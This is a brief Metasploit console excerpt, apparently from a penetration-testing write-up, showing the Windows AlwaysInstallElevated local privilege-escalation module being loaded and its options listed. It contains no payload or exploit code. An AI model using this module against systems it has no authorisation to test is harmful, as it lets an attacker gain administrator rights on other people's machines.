 msf5 exploit(multi/handler) > use exploit/windows/local/always_install_elevated
msf5 exploit(windows/local/always_install_elevated) > options
Module options (exploit/windows/local/always_install_elevated):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows
msf5 exploit(windows/local/always_install_elevated) >